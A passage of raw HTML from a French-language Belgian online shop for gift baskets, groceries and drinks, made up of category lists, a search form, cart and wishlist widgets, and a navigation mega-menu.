  <a href="#" data-cate-id="155" data-cate-name="Sous-bock" class="cate-item cate-level-4" >----Sous-bock</a>
  <a href="#" data-cate-id="152" data-cate-name="Tote bag" class="cate-item cate-level-4" >----Tote bag</a>
  <a href="#" data-cate-id="147" data-cate-name="Do it yourself" class="cate-item cate-level-3" >---Do it yourself</a>
  <a href="#" data-cate-id="165" data-cate-name="Textile" class="cate-item cate-level-3" >---Textile</a>
  <a href="#" data-cate-id="75" data-cate-name="Epicerie" class="cate-item cate-level-2" >--Epicerie</a>
  <a href="#" data-cate-id="95" data-cate-name="Biscuits sucrés" class="cate-item cate-level-3" >---Biscuits sucrés</a>
  <a href="#" data-cate-id="50" data-cate-name="Chocolat" class="cate-item cate-level-3" >---Chocolat</a>
  <a href="#" data-cate-id="53" data-cate-name="Confits" class="cate-item cate-level-3" >---Confits</a>
  <a href="#" data-cate-id="48" data-cate-name="Confitures et coulis" class="cate-item cate-level-3" >---Confitures et coulis</a>
  <a href="#" data-cate-id="49" data-cate-name="Douceurs de chez nous" class="cate-item cate-level-3" >---Douceurs de chez nous</a>
  <a href="#" data-cate-id="121" data-cate-name="Pour l&#039;apéro" class="cate-item cate-level-3" >---Pour l&#039;apéro</a>
  <a href="#" data-cate-id="51" data-cate-name="Petit-déjeûner" class="cate-item cate-level-3" >---Petit-déjeûner</a>
  <a href="#" data-cate-id="26" data-cate-name="Foie gras et terrines" class="cate-item cate-level-3" >---Foie gras et terrines</a>
  <a href="#" data-cate-id="23" data-cate-name="Huiles &amp;  vinaigres" class="cate-item cate-level-3" >---Huiles &amp;  vinaigres</a>
  <a href="#" data-cate-id="30" data-cate-name="Moutarde, mayo &amp; cie" class="cate-item cate-level-3" >---Moutarde, mayo &amp; cie</a>
  <a href="#" data-cate-id="45" data-cate-name="Miel &amp; dérivés" class="cate-item cate-level-3" >---Miel &amp; dérivés</a>
  <a href="#" data-cate-id="46" data-cate-name="Pâte à tartiner" class="cate-item cate-level-3" >---Pâte à tartiner</a>
  <a href="#" data-cate-id="35" data-cate-name="Plats cuisinés" class="cate-item cate-level-3" >---Plats cuisinés</a>
  <a href="#" data-cate-id="99" data-cate-name="Sans gluten" class="cate-item cate-level-3" >---Sans gluten</a>
  <a href="#" data-cate-id="22" data-cate-name="Epices &amp; sucre" class="cate-item cate-level-3" >---Epices &amp; sucre</a>
  <a href="#" data-cate-id="47" data-cate-name="Sirop de Liège" class="cate-item cate-level-3" >---Sirop de Liège</a>
  <a href="#" data-cate-id="31" data-cate-name="Super fruits/food" class="cate-item cate-level-3" >---Super fruits/food</a>
  <a href="#" data-cate-id="27" data-cate-name="Tapenades &amp; cie" class="cate-item cate-level-3" >---Tapenades &amp; cie</a>
  <a href="#" data-cate-id="19" data-cate-name="Boissons" class="cate-item cate-level-2" >--Boissons</a>
  <a href="#" data-cate-id="37" data-cate-name="Bière &amp; cidre" class="cate-item cate-level-3" >---Bière &amp; cidre</a>
  <a href="#" data-cate-id="124" data-cate-name="Bières" class="cate-item cate-level-4" >----Bières</a>
  <a href="#" data-cate-id="128" data-cate-name="Cidres" class="cate-item cate-level-4" >----Cidres</a>
  <a href="#" data-cate-id="178" data-cate-name="Sans alcool" class="cate-item cate-level-4" >----Sans alcool</a>
  <a href="#" data-cate-id="126" data-cate-name="Coffret cadeau bières" class="cate-item cate-level-4" >----Coffret cadeau bières</a>
  <a href="#" data-cate-id="129" data-cate-name="Décapsuleur" class="cate-item cate-level-4" >----Décapsuleur</a>
  <a href="#" data-cate-id="125" data-cate-name="Verres à bière" class="cate-item cate-level-4" >----Verres à bière</a>
  <a href="#" data-cate-id="42" data-cate-name="Liqueurs &amp; apéritifs" class="cate-item cate-level-3" >---Liqueurs &amp; apéritifs</a>
  <a href="#" data-cate-id="38" data-cate-name="Vins &amp; mousseux" class="cate-item cate-level-3" >---Vins &amp; mousseux</a>
  <a href="#" data-cate-id="122" data-cate-name="Vins" class="cate-item cate-level-4" >----Vins</a>
  <a href="#" data-cate-id="123" data-cate-name="Mousseux" class="cate-item cate-level-4" >----Mousseux</a>
  <a href="#" data-cate-id="39" data-cate-name="Rhum et whisky" class="cate-item cate-level-3" >---Rhum et whisky</a>
  <a href="#" data-cate-id="135" data-cate-name="Rhum" class="cate-item cate-level-4" >----Rhum</a>
  <a href="#" data-cate-id="137" data-cate-name="Whisky" class="cate-item cate-level-4" >----Whisky</a>
  <a href="#" data-cate-id="146" data-cate-name="Gin" class="cate-item cate-level-3" >---Gin</a>
  <a href="#" data-cate-id="43" data-cate-name="Boissons chaudes" class="cate-item cate-level-3" >---Boissons chaudes</a>
  <a href="#" data-cate-id="109" data-cate-name="Thés" class="cate-item cate-level-4" >----Thés</a>
  <a href="#" data-cate-id="112" data-cate-name="Café &amp; Cacao" class="cate-item cate-level-4" >----Café &amp; Cacao</a>
  <a href="#" data-cate-id="44" data-cate-name="Jus et soda" class="cate-item cate-level-3" >---Jus et soda</a>
  <a href="#" data-cate-id="179" data-cate-name="Sans alcool" class="cate-item cate-level-3" >---Sans alcool</a>
  <a href="#" data-cate-id="40" data-cate-name="Sirop" class="cate-item cate-level-3" >---Sirop</a>
  <a href="#" data-cate-id="102" data-cate-name="Emballage bouteilles" class="cate-item cate-level-3" >---Emballage bouteilles</a>
  <a href="#" data-cate-id="118" data-cate-name="Décapsuleur" class="cate-item cate-level-3" >---Décapsuleur</a>
  <a href="#" data-cate-id="116" data-cate-name="Verres" class="cate-item cate-level-3" >---Verres</a>
  <a href="#" data-cate-id="76" data-cate-name="Bien-être" class="cate-item cate-level-2" >--Bien-être</a>
  <a href="#" data-cate-id="36" data-cate-name="Compléments alimentaires" class="cate-item cate-level-3" >---Compléments alimentaires</a>
  <a href="#" data-cate-id="97" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="60" data-cate-name="Sel de bain" class="cate-item cate-level-3" >---Sel de bain</a>
  <a href="#" data-cate-id="24" data-cate-name="Produits d&#039;entretien écologique" class="cate-item cate-level-3" >---Produits d&#039;entretien écologique</a>
  <a href="#" data-cate-id="82" data-cate-name="Désodorisant maison" class="cate-item cate-level-3" >---Désodorisant maison</a>
  <a href="#" data-cate-id="21" data-cate-name="Cosmétique" class="cate-item cate-level-2" >--Cosmétique</a>
  <a href="#" data-cate-id="57" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="56" data-cate-name="Soin beauté" class="cate-item cate-level-3" >---Soin beauté</a>
  <a href="#" data-cate-id="103" data-cate-name="Soin corporel" class="cate-item cate-level-4" >----Soin corporel</a>
  <a href="#" data-cate-id="104" data-cate-name="Soin mains" class="cate-item cate-level-4" >----Soin mains</a>
  <a href="#" data-cate-id="105" data-cate-name="Soin visage" class="cate-item cate-level-4" >----Soin visage</a>
  <a href="#" data-cate-id="106" data-cate-name="Démaquillant" class="cate-item cate-level-4" >----Démaquillant</a>
  <a href="#" data-cate-id="58" data-cate-name="Soin homme" class="cate-item cate-level-3" >---Soin homme</a>
  <a href="#" data-cate-id="81" data-cate-name="BIO" class="cate-item cate-level-2" >--BIO</a>
  <a href="#" data-cate-id="88" data-cate-name="  Aromathérapie" class="cate-item cate-level-3" >---  Aromathérapie</a>
  <a href="#" data-cate-id="140" data-cate-name="Alcool" class="cate-item cate-level-3" >---Alcool</a>
  <a href="#" data-cate-id="89" data-cate-name="Café, thé, jus" class="cate-item cate-level-3" >---Café, thé, jus</a>
  <a href="#" data-cate-id="86" data-cate-name="Chocolat" class="cate-item cate-level-3" >---Chocolat</a>
  <a href="#" data-cate-id="90" data-cate-name="  Compléments alimentaires" class="cate-item cate-level-3" >---  Compléments alimentaires</a>
  <a href="#" data-cate-id="84" data-cate-name="  Cosmétique" class="cate-item cate-level-3" >---  Cosmétique</a>
  <a href="#" data-cate-id="100" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="141" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="93" data-cate-name="Produits d&#039;entretien écologiques" class="cate-item cate-level-3" >---Produits d&#039;entretien écologiques</a>
  <a href="#" data-cate-id="120" data-cate-name="Salé" class="cate-item cate-level-3" >---Salé</a>
  <a href="#" data-cate-id="87" data-cate-name="Sucré " class="cate-item cate-level-3" >---Sucré </a>
  <a href="#" data-cate-id="127" data-cate-name="Zéro déchet" class="cate-item cate-level-2" >--Zéro déchet</a>
  <a href="#" data-cate-id="130" data-cate-name="Cuisine" class="cate-item cate-level-3" >---Cuisine</a>
  <a href="#" data-cate-id="132" data-cate-name="Entretien" class="cate-item cate-level-3" >---Entretien</a>
  <a href="#" data-cate-id="157" data-cate-name="Gourdes" class="cate-item cate-level-3" >---Gourdes</a>
  <a href="#" data-cate-id="131" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="154" data-cate-name="Protège-cahier réutilisable" class="cate-item cate-level-3" >---Protège-cahier réutilisable</a>
  <a href="#" data-cate-id="133" data-cate-name="Sacs et pochettes" class="cate-item cate-level-3" >---Sacs et pochettes</a>
  <a href="#" data-cate-id="33" data-cate-name="Bébé enfant" class="cate-item cate-level-2" >--Bébé enfant</a>
  <a href="#" data-cate-id="91" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="92" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="142" data-cate-name="Jouets" class="cate-item cate-level-3" >---Jouets</a>
  <a href="#" data-cate-id="144" data-cate-name="Les cerises vertes" class="cate-item cate-level-3" >---Les cerises vertes</a>
  <a href="#" data-cate-id="145" data-cate-name="Elysta" class="cate-item cate-level-3" >---Elysta</a>
  <a href="#" data-cate-id="166" data-cate-name="Papeterie et livres" class="cate-item cate-level-3" >---Papeterie et livres</a>
  <a href="#" data-cate-id="177" data-cate-name="Textile." class="cate-item cate-level-3" >---Textile.</a>
  <a href="#" data-cate-id="149" data-cate-name="Bonnes affaires" class="cate-item cate-level-2" >--Bonnes affaires</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search"></i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	          <a        class="ap-btn-wishlist"        href="//www.panierdeloise.be/fr/module/leofeature/mywishlist"        title="Liste de souhaits"      >        <i class="fa fa-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.panierdeloise.be/fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-cart"></i>
        <span class="cart-products-count">0</span>
        <span class="cart-total">0,00 €</span>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-1 col-sm-2 col-xs-2 col-sp-2 ux-menu-mobil ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9515472141598616" class="ApMegamenu">
			    
                <nav data-megamenu-id="9515472141598616" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9515472141598616">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9515472141598616"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/74-idee-cadeaux" target="_self">
                    
                    <span class="menu-title">Idée cadeaux</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/143-box-gourmande">
            
                            <span class="menu-title">Box gourmande</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/167-box-gourmande-avec-alcool">
            
                            <span class="menu-title">Box gourmande avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/168-box-gourmande-sans-alcool">
            
                            <span class="menu-title">Box gourmande sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/25-paniers-gourmands">
            
                            <span class="menu-title">Paniers gourmands</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/169-panier-gourmand-avec-alcool">
            
                            <span class="menu-title">Paniers gourmands avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/170-panier-gourmand-sans-alcool">
            
                            <span class="menu-title">Paniers gourmands sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/94-panier-et-box-composition-personnalisee">
            
                            <span class="menu-title">Panier et box: composition personnalisée</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/32-coffrets-cadeaux">
            
                            <span class="menu-title">Coffrets cadeaux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/173-coffret-cadeau-avec-alcool">
            
                            <span class="menu-title">Coffret avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/175-coffret-cadeau-sans-alcool">
            
                            <span class="menu-title">Coffrets sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/176-bien-etre">
            
                            <span class="menu-title">Bien-être</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/77-paniers-bien-etre">
            
                            <span class="menu-title">Paniers bien-être</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/29-cadeaux-entreprises">
            
                            <span class="menu-title">Cadeaux entreprises</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/28-cheque-cadeau">
            
                            <span class="menu-title">Chèque cadeau</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/151-gourde">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/158-magnet-et-badge">
            
                            <span class="menu-title">Magnet et badge</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/156-porte-clefs">
            
                            <span class="menu-title">Porte-clefs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/155-sous-bock">
            
                            <span class="menu-title">Sous-bock</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/115-livres-et-papeterie">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/171-livres">
            
                            <span class="menu-title">Livres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/172-papeterie">
            
                            <span class="menu-title">Papeterie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/159-maison-deco">
            
                            <span class="menu-title">Maison déco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/164-fontaine-a-vin-et-jus">
            
                            <span class="menu-title">Fontaine à vin &amp; jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/163-bougies">
            
                            <span class="menu-title">Bougies et lanternes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/160-cadre-et-poster">
            
                            <span class="menu-title">Cadre et poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/161-plateau">
            
                            <span class="menu-title">Plateau</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/165-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/147-do-it-yourself">
            
                            <span class="menu-title">Do it yourself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/75-epicerie" target="_self">
                    
                    <span class="menu-title">Epicerie</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/95-biscuits-sucres">
            
                            <span class="menu-title">Biscuits sucrés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/50-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/53-confits">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/48-confitures-et-coulis">
            
                            <span class="menu-title">Confitures et coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/49-douceurs-de-chez-nous">
            
                            <span class="menu-title">Douceurs de chez nous</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/22-epices-sucre">
            
                            <span class="menu-title">Epices &amp; sucre</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/26-foie-gras-et-terrines">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/23-huiles-vinaigres">
            
                            <span class="menu-title">Huiles &amp; vinaigres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/30-moutarde-mayo-cie">
            
                            <span class="menu-title">Moutarde, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/45-miel-derives">
            
                            <span class="menu-title">Miel &amp; dérivés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/46-pate-a-tartiner">
            
                            <span class="menu-title">Pâte à tartiner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/51-petit-dejeuner">
            
                            <span class="menu-title">Petit-déjeurner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/35-plats-cuisines">
            
                            <span class="menu-title">Plats cuisinés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/121-pour-l-apero">
            
                            <span class="menu-title">Pour l&#039;apéro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/99-sans-gluten">
            
                            <span class="menu-title">Sans gluten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/47-sirop-de-liege">
            
                            <span class="menu-title">Sirop de Liège</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/31-super-fruitsfood">
            
                            <span class="menu-title">Super fruits/food</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/19-boissons" target="_self">
                    
                    <span class="menu-title">Boissons</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/37-biere-cidre">
            
                            <span class="menu-title">Bière &amp; cidre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
